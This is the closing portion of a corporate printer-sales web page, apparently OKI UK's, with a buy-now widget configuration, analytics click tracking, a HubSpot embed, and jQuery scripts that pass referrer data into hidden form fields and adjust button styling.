      'data-local-productavl': 'false', 
      'data-online-price': 'true', 
      'data-local-deeplink': 'false', 
      'data-online-nodata-text':'<a href="http://www.oki.com/uk/printing/dealer-locator/index.html">Click this link to find a dealer<a/>',
      'data-filteropen': 'false',
      'data-filterstatus': 'false',   
      'data-trackingid': 'BuyNow_UK',   
      'data-style': '#header-logo{padding-left: 20px;margin-top: 10px;}',
      'data-header-logourl': 'https://fi.global.commerce-connector.com/img/oki/oki-logo.png'
    }).appendTo('body');
}
  });


function WTClick(sku,pname) {
      _gaq.push(['_trackEvent','BuyNow_UK','Button_Click',sku+'-'+pname,1,true]);
      _paq.push(['trackEvent', 'BuyNow', 'Click', sku+'-'+pname]);
        var url = document.URL;		
        var title = document.title + "| Buy Now Button";		
	var domain = document.domain;
        url = url.replace(domain, "")+"/buy-now/";
//alert(domain+ ","+ url + "," +title + ", " + sku + ", " + pname);

window.location.href="https://www.oki.com/uk/printing/contact-us/form/consumables-and-accessories.html";
       
    }
</script>

    </div>
<!-- Start of HubSpot Embed Code -->
<script type="text/plain" class="optanon-category-C0004" id="hs-script-loader" async defer src="//js.hs-scripts.com/19498529.js"></script>
<!-- End of HubSpot Embed Code --> 
<!-- Script for hide hidden input field on forms for referrer value -->
<script language="Javascript">
$(document).ready(function () {
if (!location.href.toLowerCase().includes("?submit")) 
{
var referrer =document.referrer;
if (referrer.length>0){referrer =referrer.replace(/&/g,",");}
referrer =encodeURIComponent(referrer);
var current =document.location.href;
if (current.length>0){current =current.replace(/&/g,",");}
current=current.split('?');
current=current[1];

$('.form-group').find("label").each(function () {  
var LabelField=$(this).text().toLowerCase();
if (LabelField.includes("hiddenreferrer"))
{$(this).siblings().find("textarea").val(referrer);}
if (LabelField.includes("hiddencurrent"))
{$(this).siblings().find("textarea").val(current);}
});
}
$('.form-group').find("label").each(function () {var LabelField=$(this).text().toLowerCase();if (LabelField.includes("hiddenreferrer")){$(this).parent().hide();}if (LabelField.includes("hiddencurrent")){$(this).parent().hide();}if (LabelField.includes("campaign_id")){$(this).parent().hide();}});

});
</script> 
<!-- End of script -->
<!-- Start Script to capture Referrer Source -->
<script language="Javascript">
$(document).ready(function () {

var referrerParentSource=encodeURIComponent(document.referrer);
if  (referrerParentSource.length<=0){referrerParentSource="Direct"}
$('.container-fluid').find("a").each(function () {   
if($(this).attr('href')) 
{
if ($(this).attr('href').includes("/form/index.html"))
{if ($(this).attr('href').includes("?"))
{$(this).attr('href', $(this).attr('href')+'&referrersource='+referrerParentSource)}
else
{$(this).attr('href', $(this).attr('href')+'?referrersource='+referrerParentSource)}}
}
});

});
</script>
<!-- End Script to capture Referrer Source -->
<!-- Start Script to change ContactUs button colour on product page -->
<script language="Javascript">
$(document).ready(function () {
$(".row").find('#chatNow').attr("class","button1");
$(".row").find('#buyNow').attr("class","button3");
});
</script>
<!-- End Script to change ContactUs button colour on product page -->
<style>
.hs-cookie-notification-position-bottom
{
display: none; /* Set HubSport Cookie Banner off */
}
</style>

</body>
</html>
